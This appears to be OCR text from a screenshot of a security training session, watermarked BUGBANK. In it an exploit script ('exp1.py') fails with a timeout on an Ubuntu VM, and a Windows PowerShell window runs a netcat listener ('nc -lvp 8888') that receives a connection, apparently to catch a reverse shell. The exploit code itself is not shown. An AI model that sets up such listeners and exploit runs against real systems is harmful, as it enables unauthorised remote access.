 Ubuntu 20-64_ZYen - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 20-64_ZYen
活动 终端 11月18日 06：00 zh
wxk@ubuntu:~/Desktop
→ Desktop python exp1.py
[*] Checking for new ver
To disable this func
Or add the following
[update]
interval=never
[!] An issue occurred wh
[*] You have the latest
Traceback (most recent c
File "exp1.py", line 3
requests.post(url, d
File "/home/wxk/.local
return request(
File "/home/wxk/.local
return session.reque
File "/home/wxk/.local
resp = self.send(pre
File "/home/wxk/.local
r = adapter.send(req
File "/home/wxk/.local
raise ReadTimeout(e,
ReadTimeout: HTTPSConnec
→ Desktop
Windows PowerShell
PS D:\> nc -lvp 8888
listening on [any] 8888 ...
PS D:\> nc -lvp 8888
listening on [any] 8888 ...
192.168.1.1: inverse host lookup failed: h_errno 11004
0:00:38
0:00:06
10
30
漏洞银行
BUGBANK.CN
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
英 拼
22:00
2021/11/18